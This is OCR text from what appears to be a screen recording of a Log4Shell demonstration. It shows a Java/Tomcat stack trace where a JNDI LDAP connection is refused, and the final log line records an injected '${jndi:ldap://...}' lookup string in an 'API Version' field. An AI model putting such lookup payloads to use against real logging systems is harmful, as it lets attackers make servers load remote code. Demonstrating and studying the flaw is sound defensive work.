 vulnerability — java ◂ java -classpath /Applications/Work/Projects/apache-maven-3.6.3/boot/plexus-classworlds-2.6.0.jar -Dclassworlds.conf=/Applications/Work/Projects/apache-maven-3.6.3/bin/m2.conf -Dmaven.home=/Applications/Work/Projects/apache-mave...
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecuto
r.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecut
or.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.jav
a:61)
at java.base/java.lang.Thread.run(Thread.java:831)
Caused by: java.net.ConnectException: Connection refused
at java.base/sun.nio.ch.Net.connect0(Native Method)
at java.base/sun.nio.ch.Net.connect(Net.java:576)
at java.base/sun.nio.ch.Net.connect(Net.java:565)
at java.base/sun.nio.ch.NioSocketImpl.connect(NioSocketImpl.java:588)
at java.base/java.net.SocksSocketImpl.connect(SocksSocketImpl.java:333)
at java.base/java.net.Socket.connect(Socket.java:645)
at java.base/java.net.Socket.connect(Socket.java:595)
at java.base/java.net.Socket.<init>(Socket.java:519)
at java.base/java.net.Socket.<init>(Socket.java:293)
at java.naming/com.sun.jndi.ldap.Connection.createSocket(Connection.java:345)
at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:231)
... 92 more
2021-12-15 22:52:51.911 INFO 3890 --- [nio-8 .v.c.DemoController
: API Version is ${jndi:ldap://127. 89}